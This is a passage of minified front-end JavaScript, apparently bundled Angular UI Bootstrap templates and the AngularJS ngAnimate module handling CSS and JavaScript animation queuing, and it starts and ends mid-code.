<td ng-repeat="dt in row" class="uib-year text-center" role="gridcell"\n        id="{{::dt.uid}}"\n        ng-class="::dt.customClass">\n        <button type="button" class="btn btn-default"\n          uib-is-class="\n            \'btn-info\' for selectedDt,\n            \'active\' for activeDt\n            on dt"\n          ng-click="select(dt.date)"\n          ng-disabled="::dt.disabled"\n          tabindex="-1"><span ng-class="::{\'text-info\': dt.current}">{{::dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("uib/template/modal/backdrop.html",[]).run(["$templateCache",function(e){e.put("uib/template/modal/backdrop.html",'<div class="modal-backdrop"\n     uib-modal-animation-class="fade"\n     modal-in-class="in"\n     ng-style="{\'z-index\': 1040 + (index && 1 || 0) + index*10}"\n></div>\n')}]),angular.module("uib/template/modal/window.html",[]).run(["$templateCache",function(e){e.put("uib/template/modal/window.html",'<div modal-render="{{$isRendered}}" tabindex="-1" role="dialog" class="modal"\n    uib-modal-animation-class="fade"\n    modal-in-class="in"\n    ng-style="{\'z-index\': 1050 + index*10, display: \'block\'}">\n    <div class="modal-dialog {{size ? \'modal-\' + size : \'\'}}"><div class="modal-content" uib-modal-transclude></div></div>\n</div>\n')}]),angular.module("ui.bootstrap.position").run(function(){!angular.$$csp().noInlineStyle&&!angular.$$uibPositionCss&&angular.element(document).find("head").prepend('<style type="text/css">.uib-position-measure{display:block !important;visibility:hidden !important;position:absolute !important;top:-9999px !important;left:-9999px !important;}.uib-position-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}</style>'),angular.$$uibPositionCss=!0}),angular.module("ui.bootstrap.datepicker").run(function(){!angular.$$csp().noInlineStyle&&!angular.$$uibDatepickerCss&&angular.element(document).find("head").prepend('<style type="text/css">.uib-datepicker .uib-title{width:100%;}.uib-day button,.uib-month button,.uib-year button{min-width:100%;}.uib-datepicker-popup.dropdown-menu{display:block;float:none;margin:0;}.uib-button-bar{padding:10px 9px 2px;}.uib-left,.uib-right{width:100%}</style>'),angular.$$uibDatepickerCss=!0}),function(e,t){"use strict";function n(e,t,n){if(!e)throw z("areq",t||"?",n||"required");return e}function i(e,t){return e||t?e?t?(V(e)&&(e=e.join(" ")),V(t)&&(t=t.join(" ")),e+" "+t):e:t:""}function r(e){var t={};return e&&(e.to||e.from)&&(t.to=e.to,t.from=e.from),t}function o(e,t,n){var i="";return e=V(e)?e:e&&j(e)&&e.length?e.split(/\s+/):[],D(e,function(e,r){e&&0<e.length&&(i+=0<r?" ":"",i+=n?t+e:e+t)}),i}function a(e){if(e instanceof G)switch(e.length){case 0:return e;case 1:if(1===e[0].nodeType)return e;break;default:return G(s(e))}if(1===e.nodeType)return G(e)}function s(e){if(!e[0])return e;for(var t=0;t<e.length;t++){var n=e[t];if(1===n.nodeType)return n}}function l(e,t,n){D(t,function(t){e.addClass(t,n)})}function c(e,t,n){D(t,function(t){e.removeClass(t,n)})}function u(e){return function(t,n){n.addClass&&(l(e,t,n.addClass),n.addClass=null),n.removeClass&&(c(e,t,n.removeClass),n.removeClass=null)}}function d(e){if(e=e||{},!e.$$prepared){var t=e.domOperation||H;e.domOperation=function(){e.$$domOperationFired=!0,t(),t=H},e.$$prepared=!0}return e}function f(e,t){p(e,t),h(e,t)}function p(e,t){t.from&&(e.css(t.from),t.from=null)}function h(e,t){t.to&&(e.css(t.to),t.to=null)}function m(e,t,n){var i=t.options||{};n=n.options||{};var r=(i.addClass||"")+" "+(n.addClass||""),o=(i.removeClass||"")+" "+(n.removeClass||"");return e=g(e.attr("class"),r,o),n.preparationClasses&&(i.preparationClasses=S(n.preparationClasses,i.preparationClasses),delete n.preparationClasses),r=i.domOperation!==H?i.domOperation:null,x(i,n),r&&(i.domOperation=r),i.addClass=e.addClass?e.addClass:null,i.removeClass=e.removeClass?e.removeClass:null,t.addClass=i.addClass,t.removeClass=i.removeClass,i}function g(e,t,n){function i(e){j(e)&&(e=e.split(" "));var t={};return D(e,function(e){e.length&&(t[e]=!0)}),t}var r={};e=i(e),t=i(t),D(t,function(e,t){r[t]=1}),n=i(n),D(n,function(e,t){r[t]=1===r[t]?null:-1});var o={addClass:"",removeClass:""};return D(r,function(t,n){var i,r;1===t?(i="addClass",r=!e[n]||e[n+"-remove"]):-1===t&&(i="removeClass",r=e[n]||e[n+"-add"]),r&&(o[i].length&&(o[i]+=" "),o[i]+=n)}),o}function v(e){return e instanceof G?e[0]:e}function y(e,t,n){var i="";t&&(i=o(t,"ng-",!0)),n.addClass&&(i=S(i,o(n.addClass,"-add"))),n.removeClass&&(i=S(i,o(n.removeClass,"-remove"))),i.length&&(n.preparationClasses=i,e.addClass(i))}function b(e,t){var n=t?"-"+t+"s":"";return w(e,[Y,n]),[Y,n]}function E(e,t){var n=t?"paused":"",i=I+"PlayState";return w(e,[i,n]),[i,n]}function w(e,t){e.style[t[0]]=t[1]}function S(e,t){return e?t?e+" "+t:e:t}function $(e,t,n){var i=Object.create(null),r=e.getComputedStyle(t)||{};return D(n,function(e,t){var n=r[e];if(n){var o=n.charAt(0);("-"===o||"+"===o||0<=o)&&(n=C(n)),0===n&&(n=null),i[t]=n}}),i}function C(e){var t=0;return e=e.split(/\s*,\s*/),D(e,function(e){"s"===e.charAt(e.length-1)&&(e=e.substring(0,e.length-1)),e=parseFloat(e)||0,t=t?Math.max(e,t):e}),t}function _(e){return 0===e||null!=e}function k(e,t){var n=T,i=e+"s";return t?n+="Duration":i+=" linear all",[n,i]}function A(){var e=Object.create(null);return{flush:function(){e=Object.create(null)},count:function(t){return(t=e[t])?t.total:0},get:function(t){return(t=e[t])&&t.value},put:function(t,n){e[t]?e[t].total++:e[t]={total:1,value:n}}}}function P(e,t,n){D(n,function(n){e[n]=M(e[n])?e[n]:t.style.getPropertyValue(n)})}var T,O,I,N;void 0===e.ontransitionend&&void 0!==e.onwebkittransitionend?(T="WebkitTransition",O="webkitTransitionEnd transitionend"):(T="transition",O="transitionend"),void 0===e.onanimationend&&void 0!==e.onwebkitanimationend?(I="WebkitAnimation",N="webkitAnimationEnd animationend"):(I="animation",N="animationend");var L,x,D,V,M,R,F,U,j,B,G,H,W=I+"Delay",q=I+"Duration",Y=T+"Delay",K=T+"Duration",z=t.$$minErr("ng"),Z={transitionDuration:K,transitionDelay:Y,transitionProperty:T+"Property",animationDuration:q,animationDelay:W,animationIterationCount:I+"IterationCount"},J={transitionDuration:K,transitionDelay:Y,animationDuration:q,animationDelay:W};t.module("ngAnimate",[],function(){H=t.noop,L=t.copy,x=t.extend,G=t.element,D=t.forEach,V=t.isArray,j=t.isString,U=t.isObject,B=t.isUndefined,M=t.isDefined,F=t.isFunction,R=t.isElement}).directive("ngAnimateSwap",["$animate","$rootScope",function(e,t){return{restrict:"A",transclude:"element",terminal:!0,priority:600,link:function(t,n,i,r,o){var a,s;t.$watchCollection(i.ngAnimateSwap||i["for"],function(i){a&&e.leave(a),s&&(s.$destroy(),s=null),(i||0===i)&&(s=t.$new(),o(s,function(t){a=t,e.enter(t,null,n)}))})}}}]).directive("ngAnimateChildren",["$interpolate",function(e){return{link:function(t,n,i){function r(e){n.data("$$ngAnimateChildren","on"===e||"true"===e)}var o=i.ngAnimateChildren;j(o)&&0===o.length?n.data("$$ngAnimateChildren",!0):(r(e(o)(t)),i.$observe("ngAnimateChildren",r))}}}]).factory("$$rAFScheduler",["$$rAF",function(e){function t(e){i=i.concat(e),n()}function n(){if(i.length){for(var t=i.shift(),o=0;o<t.length;o++)t[o]();r||e(function(){r||n()})}}var i,r;return i=t.queue=[],t.waitUntilQuiet=function(t){r&&r(),r=e(function(){r=null,t(),n()})},t}]).provider("$$animateQueue",["$animateProvider",function(t){function i(e){if(!e)return null;e=e.split(" ");var t=Object.create(null);return D(e,function(e){t[e]=!0}),t}function r(e,t){if(e&&t){var n=i(t);return e.split(" ").some(function(e){return n[e]})}}function o(e,t,n,i){return c[e].some(function(e){return e(t,n,i)})}function l(e,t){var n=0<(e.addClass||"").length,i=0<(e.removeClass||"").length;return t?n&&i:n||i}var c=this.rules={skip:[],cancel:[],join:[]};c.join.push(function(e,t,n){return!t.structural&&l(t)}),c.skip.push(function(e,t,n){return!t.structural&&!l(t)}),c.skip.push(function(e,t,n){return"leave"===n.event&&t.structural}),c.skip.push(function(e,t,n){return n.structural&&2===n.state&&!t.structural}),c.cancel.push(function(e,t,n){return n.structural&&t.structural}),c.cancel.push(function(e,t,n){return 2===n.state&&t.structural}),c.cancel.push(function(e,t,n){if(n.structural)return!1;e=t.addClass,t=t.removeClass;var i=n.addClass;return n=n.removeClass,!(B(e)&&B(t)||B(i)&&B(n))&&(r(e,n)||r(t,i))}),this.$get=["$$rAF","$rootScope","$rootElement","$document","$$HashMap","$$animation","$$AnimateRunner","$templateRequest","$$jqLite","$$forceReflow",function(i,r,c,p,h,g,b,E,w,S){function $(){var e=!1;return function(t){e?t():r.$$postDigest(function(){e=!0,t()})}}function C(e,t,n){var i=v(t),r=v(e),o=[];return(e=q[n])&&D(e,function(e){Z.call(e.node,i)?o.push(e.callback):"leave"===n&&Z.call(e.node,r)&&o.push(e.callback)}),o}function _(e,t,n){var i=s(t);return e.filter(function(e){return!(e.node===i&&(!n||e.callback===n))})}function k(e,t,n){function s(t,n,r,o){S(function(){var t=C(h,e,n);t.length?i(function(){D(t,function(t){t(e,r,o)}),"close"!==r||e[0].parentNode||J.off(e)}):"close"!==r||e[0].parentNode||J.off(e)}),t.progress(n,r,o)}function c(t){var n=e,i=E;i.preparationClasses&&(n.removeClass(i.preparationClasses),i.preparationClasses=null),i.activeClasses&&(n.removeClass(i.activeClasses),i.activeClasses=null),z(e,E),f(e,E),E.domOperation(),w.complete(!t)}var u,h,E=L(n);(e=a(e))&&(u=v(e),h=e.parent());var E=d(E),w=new b,S=$();if(V(E.addClass)&&(E.addClass=E.addClass.join(" ")),E.addClass&&!j(E.addClass)&&(E.addClass=null),V(E.removeClass)&&(E.removeClass=E.removeClass.join(" ")),E.removeClass&&!j(E.removeClass)&&(E.removeClass=null),E.from&&!U(E.from)&&(E.from=null),E.to&&!U(E.to)&&(E.to=null),!u)return c(),w;if(n=[u.className,E.addClass,E.removeClass].join(" "),!K(n))return c(),w;var _=0<=["enter","move","leave"].indexOf(t),k=p[0].hidden,T=!H||k||F.get(u);n=!T&&N.get(u)||{};var x=!!n.state;if(T||x&&1===n.state||(T=!O(e,h,t)),T)return k&&s(w,t,"start"),c(),k&&s(w,t,"close"),w;if(_&&A(e),k={structural:_,element:e,event:t,addClass:E.addClass,removeClass:E.removeClass,close:c,options:E,runner:w},x){if(o("skip",e,k,n))return 2===n.state?(c(),w):(m(e,n,k),n.runner);if(o("cancel",e,k,n))if(2===n.state)n.runner.end();else{if(!n.structural)return m(e,n,k),n.runner;n.close()}else if(o("join",e,k,n)){if(2!==n.state)return y(e,_?t:null,E),t=k.event=n.event,E=m(e,n,k),n.runner;m(e,k,{})}}else m(e,k,{});if((x=k.structural)||(x="animate"===k.event&&0<Object.keys(k.options.to||{}).length||l(k)),!x)return c(),P(e),w;var M=(n.counter||0)+1;return k.counter=M,I(e,1,k),r.$$postDigest(function(){var n=N.get(u),i=!n,n=n||{},r=0<(e.parent()||[]).length&&("animate"===n.event||n.structural||l(n));i||n.counter!==M||!r?(i&&(z(e,E),f(e,E)),(i||_&&n.event!==t)&&(E.domOperation(),w.end()),r||P(e)):(t=!n.structural&&l(n,!0)?"setClass":n.event,I(e,2),n=g(e,t,n.options),w.setHost(n),s(w,t,"start",{}),n.done(function(n){c(!n),(n=N.get(u))&&n.counter===M&&P(v(e)),s(w,t,"close",{})}))}),w}function A(e){e=v(e).querySelectorAll("[data-ng-animate]"),D(e,function(e){var t=parseInt(e.getAttribute("data-ng-animate"),10),n=N.get(e);if(n)switch(t){case 2:n.runner.end();case 1:N.remove(e)}})}function P(e){e=v(e),e.removeAttribute("data-ng-animate"),N.remove(e)}function T(e,t){return v(e)===v(t)}function O(e,t,n){n=G(p[0].body);var i,r=T(e,n)||"HTML"===e[0].nodeName,o=T(e,c),a=!1,s=F.get(v(e));for((e=G.data(e[0],"$ngAnimatePin"))&&(t=e),t=v(t);t&&(o||(o=T(t,c)),1===t.nodeType);){if(e=N.get(t)||{},!a){var l=F.get(t);if(!0===l&&!1!==s){s=!0;break}!1===l&&(s=!1),a=e.structural}if((B(i)||!0===i)&&(e=G.data(t,"$$ngAnimateChildren"),M(e)&&(i=e)),a&&!1===i)break;if(r||(r=T(t,n)),r&&o)break;t=o||!(e=G.data(t,"$ngAnimatePin"))?t.parentNode:v(e)}return(!a||i)&&!0!==s&&o&&r}function I(e,t,n){n=n||{},n.state=t,e=v(e),e.setAttribute("data-ng-animate",t),n=(t=N.get(e))?x(t,n):n,N.put(e,n)}var N=new h,F=new h,H=null,W=r.$watch(function(){return 0===E.totalPendingRequests},function(e){e&&(W(),r.$$postDigest(function(){r.$$postDigest(function(){null===H&&(H=!0)})}))}),q=Object.create(null),Y=t.classNameFilter(),K=Y?function(e){return Y.test(e)}:function(){return!0},z=u(w),Z=e.Node.prototype.contains||function(e){return this===e||!!(16&this.compareDocumentPosition(e))},J={on:function(e,t,n){var i=s(t);q[e]=q[e]||[],q[e].push({node:i,callback:n}),G(t).on("$destroy",function(){N.get(i)||J.off(e,t,n)})},off:function(e,t,n){if(1!==arguments.length||j(arguments[0])){var i=q[e];i&&(q[e]=1===arguments.length?null:_(i,t,n))}else for(i in t=arguments[0],q)q[i]=_(q[i],t)},pin:function(e,t){n(R(e),"element","not an element"),n(R(t),"parentElement","not an element"),e.data("$ngAnimatePin",t)},push:function(e,t,n,i){return n=n||{},n.domOperation=i,k(e,t,n)},enabled:function(e,t){var n=arguments.length;if(0===n)t=!!H;else if(R(e)){var i=v(e);1===n?t=!F.get(i):F.put(i,!t)}else t=H=!!e;return t}};return J}]}]).provider("$$animation",["$animateProvider",function(e){var t=this.drivers=[];this.$get=["$$jqLite","$rootScope","$injector","$$AnimateRunner","$$HashMap","$$rAFScheduler",function(e,n,r,o,a,s){function l(e){function t(e){if(e.processed)return e;e.processed=!0;var n=e.domNode,o=n.parentNode;r.put(n,e);for(var a;o;){if(a=r.get(o)){a.processed||(a=t(a));break}o=o.parentNode}return(a||i).children.push(e),e}var n,i={children:[]},r=new a;for(n=0;n<e.length;n++){var o=e[n];r.put(o.domNode,e[n]={domNode:o.domNode,fn:o.fn,children:[]})}for(n=0;n<e.length;n++)t(e[n]);return function(e){var t,n=[],i=[];for(t=0;t<e.children.length;t++)i.push(e.children[t]);e=i.length;var r=0,o=[];for(t=0;t<i.length;t++){var a=i[t];0>=e&&(e=r,r=0,n.push(o),o=[]),o.push(a.fn),a.children.forEach(function(e){r++,i.push(e)}),e--}return o.length&&n.push(o),n}(i)}var c=[],p=u(e);return function(a,u,h){function m(e){e=e.hasAttribute("ng-animate-ref")?[e]:e.querySelectorAll("[ng-animate-ref]");var t=[];return D(e,function(e){var n=e.getAttribute("ng-animate-ref");n&&n.length&&t.push(e)}),t}function g(e){var t=[],n={};D(e,function(e,i){var r=v(e.element),o=0<=["enter","move"].indexOf(e.event),r=e.structural?m(r):[];if(r.length){var a=o?"to":"from";D(r,function(e){var t=e.getAttribute("ng-animate-ref");n[t]=n[t]||{},n[t][a]={animationID:i,element:G(e)}})}else t.push(e)});var i={},r={};return D(n,function(n,o){var a=n.from,s=n.to;if(a&&s){var l=e[a.animationID],c=e[s.animationID],u=a.animationID.toString();if(!r[u]){var d=r[u]={structural:!0,beforeStart:function(){l.beforeStart(),c.beforeStart()},close:function(){l.close(),c.close()},classes:y(l.classes,c.classes),from:l,to:c,anchors:[]};d.classes.length?t.push(d):(t.push(l),t.push(c))}r[u].anchors.push({out:a.element,"in":s.element})}else a=a?a.animationID:s.animationID,s=a.toString(),i[s]||(i[s]=!0,t.push(e[a]))}),t}function y(e,t){e=e.split(" "),t=t.split(" ");for(var n=[],i=0;i<e.length;i++){var r=e[i];if("ng-"!==r.substring(0,3))for(var o=0;o<t.length;o++)if(r===t[o]){n.push(r);break}}return n.join(" ")}function b(e){for(var n=t.length-1;0<=n;n--){var i=r.get(t[n])(e);if(i)return i}}function E(e,t){function n(e){(e=e.data("$$animationRunner"))&&e.setHost(t)}e.from&&e.to?(n(e.from.element),n(e.to.element)):n(e.element)}function w(){var e=a.data("$$animationRunner");!e||"leave"===u&&h.$$domOperationFired||e.end()}function S(t){a.off("$destroy",w),a.removeData("$$animationRunner"),p(a,h),f(a,h),h.domOperation(),k&&e.removeClass(a,k),a.removeClass("ng-animate"),C.complete(!t)}h=d(h);var $=0<=["enter","move","leave"].indexOf(u),C=new o({end:function(){S()},cancel:function(){S(!0)}});if(!t.length)return S(),C;a.data("$$animationRunner",C);var _=i(a.attr("class"),i(h.addClass,h.removeClass)),k=h.tempClasses;k&&(_+=" "+k,h.tempClasses=null);var A;return $&&(A="ng-"+u+"-prepare",e.addClass(a,A)),c.push({element:a,classes:_,event:u,structural:$,options:h,beforeStart:function(){a.addClass("ng-animate"),k&&e.addClass(a,k),A&&(e.removeClass(a,A),A=null)},close:S}),a.on("$destroy",w),1<c.length?C:(n.$$postDigest(function(){var e=[];D(c,function(t){t.element.data("$$animationRunner")?e.push(t):t.close()}),c.length=0;var t=g(e),n=[];D(t,function(e){n.push({domNode:v(e.from?e.from.element:e.element),fn:function(){e.beforeStart();var t,n=e.close;if((e.anchors?e.from.element||e.to.element:e.element).data("$$animationRunner")){var i=b(e);i&&(t=i.start)}t?(t=t(),t.done(function(e){n(!e)}),E(e,t)):n()}})}),s(l(n))}),C)}}]}]).provider("$animateCss",["$animateProvider",function(e){var t=A(),n=A();this.$get=["$window","$$jqLite","$$AnimateRunner","$timeout","$$forceReflow","$sniffer","$$rAFScheduler","$$animateQueue",function(e,i,a,s,l,c,m,g){function y(e,t){var n=e.parentNode;return(n.$$ngAnimateParentKey||(n.$$ngAnimateParentKey=++M))+"-"+e.getAttribute("class")+"-"+t}function S(r,a,s,l){var c;return 0<t.count(s)&&(c=n.get(s),c||(a=o(a,"-stagger"),i.addClass(r,a),c=$(e,r,l),c.animationDuration=Math.max(c.animationDuration,0),c.transitionDuration=Math.max(c.transitionDuration,0),i.removeClass(r,a),n.put(s,c))),c||{}}function C(e){R.push(e),m.waitUntilQuiet(function(){t.flush(),n.flush();for(var e=l(),i=0;i<R.length;i++)R[i](e);R.length=0})}function A(n,i,r){return i=t.get(r),i||(i=$(e,n,Z),"infinite"===i.animationIterationCount&&(i.animationIterationCount=1)),t.put(r,i),n=i,r=n.animationDelay,i=n.transitionDelay,n.maxDelay=r&&i?Math.max(r,i):r||i,n.maxDuration=Math.max(n.animationDuration*n.animationIterationCount,n.transitionDuration),n}var x=u(i),M=0,R=[];return function(e,n){function l(){m()}function u(){m(!0)}function m(t){if(!(G||z&&K)){G=!0,K=!1,U.$$skipPreparationClasses||i.removeClass(e,de),i.removeClass(e,pe),E(B,!1),b(B,!1),D(re,function(e){B.style[e[0]]=""}),x(e,U),f(e,U),Object.keys(j).length&&D(j,function(e,t){e?B.style.setProperty(t,e):B.style.removeProperty(t)}),U.onDone&&U.onDone(),se&&se.length&&e.off(se.join(" "),R);var n=e.data("$$animateCss");n&&(s.cancel(n[0].timer),e.removeData("$$animateCss")),Z&&Z.complete(!t)}}function $(e){be.blockTransition&&b(B,e),be.blockKeyframeAnimation&&E(B,!!e)}function M(){return Z=new a({end:l,cancel:u}),C(H),m(),{$$willAnimate:!1,start:function(){return Z},end:l}}function R(e){e.stopPropagation();var t=e.originalEvent||e;e=t.$manualTimeStamp||Date.now(),t=parseFloat(t.elapsedTime.toFixed(3)),Math.max(e-ie,0)>=ee&&t>=te&&(z=!0,m())}function F(){function t(){if(!G){if($(!1),D(re,function(e){B.style[e[0]]=e[1]}),x(e,U),i.addClass(e,pe),be.recalculateTimingStyles){if(fe=B.className+" "+de,he=y(B,fe),ve=A(B,fe,he),ye=ve.maxDelay,Q=Math.max(ye,0),te=ve.maxDuration,0===te)return void m();be.hasTransitions=0<ve.transitionDuration,be.hasAnimations=0<ve.animationDuration}if(be.applyAnimationDelay&&(ye="boolean"!=typeof U.delay&&_(U.delay)?parseFloat(U.delay):ye,Q=Math.max(ye,0),ve.animationDelay=ye,Ee=[W,ye+"s"],re.push(Ee),B.style[Ee[0]]=Ee[1]),ee=1e3*Q,ne=1e3*te,U.easing){var t,r=U.easing;be.hasTransitions&&(t=T+"TimingFunction",re.push([t,r]),B.style[t]=r),be.hasAnimations&&(t=I+"TimingFunction",re.push([t,r]),B.style[t]=r)}ve.transitionDuration&&se.push(O),ve.animationDuration&&se.push(N),ie=Date.now();var o=ee+1.5*ne;t=ie+o;var r=e.data("$$animateCss")||[],a=!0;if(r.length){var l=r[0];(a=t>l.expectedEndTime)?s.cancel(l.timer):r.push(m)}a&&(o=s(n,o,!1),r[0]={timer:o,expectedEndTime:t},r.push(m),e.data("$$animateCss",r)),se.length&&e.on(se.join(" "),R),U.to&&(U.cleanupStyles&&P(j,B,Object.keys(U.to)),h(e,U))}}function n(){var t=e.data("$$animateCss");if(t){for(var n=1;n<t.length;n++)t[n]();e.removeData("$$animateCss")}}if(!G)if(B.parentNode){var r=function(e){if(z)K&&e&&(K=!1,m());else if(K=!e,ve.animationDuration)if(e=E(B,K),K)re.push(e);else{var t=re,n=t.indexOf(e);0<=e&&t.splice(n,1)}},o=0<ge&&(ve.transitionDuration&&0===me.transitionDuration||ve.animationDuration&&0===me.animationDuration)&&Math.max(me.animationDelay,me.transitionDelay);o?s(t,Math.floor(o*ge*1e3),!1):t(),X.resume=function(){r(!0)},X.pause=function(){r(!1)}}else m()}var U=n||{};U.$$prepared||(U=d(L(U)));var j={},B=v(e);if(!B||!B.parentNode||!g.enabled())return M();var G,K,z,Z,X,Q,ee,te,ne,ie,re=[],oe=e.attr("class"),ae=r(U),se=[];if(0===U.duration||!c.animations&&!c.transitions)return M();var le=U.event&&V(U.event)?U.event.join(" "):U.event,ce="",ue="";le&&U.structural?ce=o(le,"ng-",!0):le&&(ce=le),U.addClass&&(ue+=o(U.addClass,"-add")),U.removeClass&&(ue.length&&(ue+=" "),ue+=o(U.removeClass,"-remove")),U.applyClassesEarly&&ue.length&&x(e,U);var de=[ce,ue].join(" ").trim(),fe=oe+" "+de,pe=o(de,"-active"),oe=ae.to&&0<Object.keys(ae.to).length;if(!(0<(U.keyframeStyle||"").length||oe||de))return M();var he,me;0<U.stagger?(ae=parseFloat(U.stagger),me={transitionDelay:ae,animationDelay:ae,transitionDuration:0,animationDuration:0}):(he=y(B,fe),me=S(B,de,he,J)),U.$$skipPreparationClasses||i.addClass(e,de),U.transitionStyle&&(ae=[T,U.transitionStyle],w(B,ae),re.push(ae)),0<=U.duration&&(ae=0<B.style[T].length,ae=k(U.duration,ae),w(B,ae),re.push(ae)),U.keyframeStyle&&(ae=[I,U.keyframeStyle],w(B,ae),re.push(ae));var ge=me?0<=U.staggerIndex?U.staggerIndex:t.count(he):0;(le=0===ge)&&!U.skipBlocking&&b(B,9999);var ve=A(B,fe,he),ye=ve.maxDelay;Q=Math.max(ye,0),te=ve.maxDuration;var be={};if(be.hasTransitions=0<ve.transitionDuration,be.hasAnimations=0<ve.animationDuration,be.hasTransitionAll=be.hasTransitions&&"all"===ve.transitionProperty,be.applyTransitionDuration=oe&&(be.hasTransitions&&!be.hasTransitionAll||be.hasAnimations&&!be.hasTransitions),be.applyAnimationDuration=U.duration&&be.hasAnimations,be.applyTransitionDelay=_(U.delay)&&(be.applyTransitionDuration||be.hasTransitions),be.applyAnimationDelay=_(U.delay)&&be.hasAnimations,be.recalculateTimingStyles=0<ue.length,(be.applyTransitionDuration||be.applyAnimationDuration)&&(te=U.duration?parseFloat(U.duration):te,be.applyTransitionDuration&&(be.hasTransitions=!0,ve.transitionDuration=te,ae=0<B.style[T+"Property"].length,re.push(k(te,ae))),be.applyAnimationDuration&&(be.hasAnimations=!0,ve.animationDuration=te,re.push([q,te+"s"]))),0===te&&!be.recalculateTimingStyles)return M();if(null!=U.delay){var Ee;"boolean"!=typeof U.delay&&(Ee=parseFloat(U.delay),Q=Math.max(Ee,0)),be.applyTransitionDelay&&re.push([Y,Ee+"s"]),be.applyAnimationDelay&&re.push([W,Ee+"s"])}return null==U.duration&&0<ve.transitionDuration&&(be.recalculateTimingStyles=be.recalculateTimingStyles||le),ee=1e3*Q,ne=1e3*te,U.skipBlocking||(be.blockTransition=0<ve.transitionDuration,be.blockKeyframeAnimation=0<ve.animationDuration&&0<me.animationDelay&&0===me.animationDuration),U.from&&(U.cleanupStyles&&P(j,B,Object.keys(U.from)),p(e,U)),be.blockTransition||be.blockKeyframeAnimation?$(te):U.skipBlocking||b(B,!1),{$$willAnimate:!0,end:l,start:function(){if(!G)return X={end:l,cancel:u,resume:null,pause:null},Z=new a(X),C(F),Z}}}}]}]).provider("$$animateCssDriver",["$$animationProvider",function(e){e.drivers.push("$$animateCssDriver"),this.$get=["$animateCss","$rootScope","$$AnimateRunner","$rootElement","$sniffer","$$jqLite","$document",function(e,t,n,i,r,o,a){function s(e){return e.replace(/\bng-\S+\b/g,"")}function l(e,t){return j(e)&&(e=e.split(" ")),j(t)&&(t=t.split(" ")),e.filter(function(e){return-1===t.indexOf(e)}).join(" ")}function c(t,i,r){function o(e){var t={},n=v(e).getBoundingClientRect();return D(["width","height","top","left"],function(e){var i=n[e];switch(e){case"top":i+=f.scrollTop;break;case"left":i+=f.scrollLeft}t[e]=Math.floor(i)+"px"}),t}function a(){var t=s(r.attr("class")||""),n=l(t,d),t=l(d,t),n=e(u,{to:o(r),addClass:"ng-anchor-in "+n,removeClass:"ng-anchor-out "+t,delay:!0});return n.$$willAnimate?n:null}function c(){u.remove(),i.removeClass("ng-animate-shim"),r.removeClass("ng-animate-shim")}var u=G(v(i).cloneNode(!0)),d=s(u.attr("class")||"");i.addClass("ng-animate-shim"),r.addClass("ng-animate-shim"),u.addClass("ng-anchor"),p.append(u);var h;if(t=function(){var t=e(u,{addClass:"ng-anchor-out",delay:!0,from:o(i)});return t.$$willAnimate?t:null}(),!t&&(h=a(),!h))return c();var m=t||h;return{start:function(){function e(){i&&i.end()}var t,i=m.start();return i.done(function(){return i=null,!h&&(h=a())?(i=h.start(),i.done(function(){i=null,c(),t.complete()}),i):(c(),void t.complete())}),t=new n({end:e,cancel:e})}}}function u(e,t,i,r){var o=d(e,H),a=d(t,H),s=[];if(D(r,function(e){(e=c(i,e.out,e["in"]))&&s.push(e)}),o||a||0!==s.length)return{start:function(){function e(){D(t,function(e){e.end()})}var t=[];o&&t.push(o.start()),a&&t.push(a.start()),D(s,function(e){t.push(e.start())});var i=new n({end:e,cancel:e});return n.all(t,function(e){i.complete(e)}),i}}}function d(t){var n=t.element,i=t.options||{};return t.structural&&(i.event=t.event,i.structural=!0,i.applyClassesEarly=!0,"leave"===t.event&&(i.onDone=i.domOperation)),i.preparationClasses&&(i.event=S(i.event,i.preparationClasses)),t=e(n,i),t.$$willAnimate?t:null}if(!r.animations&&!r.transitions)return H;var f=a[0].body;t=v(i);var p=G(t.parentNode&&11===t.parentNode.nodeType||f.contains(t)?t:f);return function(e){return e.from&&e.to?u(e.from,e.to,e.classes,e.anchors):d(e)}}]}]).provider("$$animateJs",["$animateProvider",function(e){this.$get=["$injector","$$AnimateRunner","$$jqLite",function(t,n,i){function r(n){n=V(n)?n:n.split(" ");for(var i=[],r={},o=0;o<n.length;o++){var a=n[o],s=e.$$registeredAnimations[a];s&&!r[a]&&(i.push(t.get(s)),r[a]=!0)}return i}var o=u(i);return function(e,t,i,a){function s(){a.domOperation(),o(e,a)}function l(e,t,i,r,o){switch(i){case"animate":t=[t,r.from,r.to,o];break;case"setClass":t=[t,g,v,o];break;case"addClass":t=[t,g,o];break;case"removeClass":t=[t,v,o];break;default:t=[t,o]}if(t.push(r),e=e.apply(e,t))if(F(e.start)&&(e=e.start()),e instanceof n)e.done(o);else if(F(e))return e;return H}function c(e,t,i,r,o){var a=[];return D(r,function(r){var s=r[o];s&&a.push(function(){var r,o,a=!1,c=function(e){a||(a=!0,(o||H)(e),r.complete(!e))};return r=new n({end:function(){c()},cancel:function(){c(!0)}}),o=l(s,e,t,i,function(e){c(!1===e)}),r})}),a}function u(e,t,i,r,o){var a=c(e,t,i,r,o);if(0===a.length){var s,l;"beforeSetClass"===o?(s=c(e,"removeClass",i,r,"beforeRemoveClass"),l=c(e,"addClass",i,r,"beforeAddClass")):"setClass"===o&&(s=c(e,"removeClass",i,r,"removeClass"),l=c(e,"addClass",i,r,"addClass")),s&&(a=a.concat(s)),l&&(a=a.concat(l))}if(0!==a.length)return function(e){var t=[];return a.length&&D(a,function(e){t.push(e())}),t.length?n.all(t,e):e(),function(e){D(t,function(t){e?t.cancel():t.end()})}}}var p=!1;3===arguments.length&&U(i)&&(a=i,i=null),a=d(a),i||(i=e.attr("class")||"",a.addClass&&(i+=" "+a.addClass),a.removeClass&&(i+=" "+a.removeClass));var h,m,g=a.addClass,v=a.removeClass,y=r(i);if(y.length){var b,E;"leave"===t?(E="leave",b="afterLeave"):(E="before"+t.charAt(0).toUpperCase()+t.substr(1),b=t),"enter"!==t&&"move"!==t&&(h=u(e,t,a,y,E)),m=u(e,t,a,y,b)}if(h||m){var w;return{$$willAnimate:!0,end:function(){return w?w.end():(p=!0,s(),f(e,a),w=new n,w.complete(!0)),w},start:function(){function t(t){p=!0,s(),f(e,a),w.complete(t)}if(w)return w;w=new n;var i,r=[];return h&&r.push(function(e){i=h(e)}),r.length?r.push(function(e){s(),e(!0)}):s(),m&&r.push(function(e){i=m(e)}),w.setHost({end:function(){p||((i||H)(void 0),t(void 